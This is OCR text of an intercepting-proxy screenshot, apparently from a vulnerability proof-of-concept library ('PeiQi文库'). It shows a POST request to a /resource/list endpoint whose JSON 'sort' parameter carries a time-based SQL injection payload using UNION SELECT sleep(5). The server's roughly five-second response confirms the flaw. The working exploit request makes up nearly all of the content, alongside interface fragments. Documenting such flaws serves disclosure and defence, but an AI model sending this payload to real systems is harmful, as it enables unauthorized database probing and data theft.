 Send
Cancel
<
>
Target: http://
?
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
INSPECTOR
1 POST /resource/list/1/10 HTTP/1.1
2 Host:
3 Conten
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
5 Content-Type: application/json;charset=UTF-8
6
7 {
"sort":"1)a union select sleep(5) -- -"
}
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Jul 2021 16:53:08 GMT
3 Content-Type: application/json
4 Content-Length: 84
5
6 {
"success":true,
"message":null,
"data":{
"listObject":[
],
"itemCount":0,
"pageCount":0
}
}
?
Search...
0 matches
?
Search...
0 matches
Done
192 bytes | 5,038 millis
PeiQi文库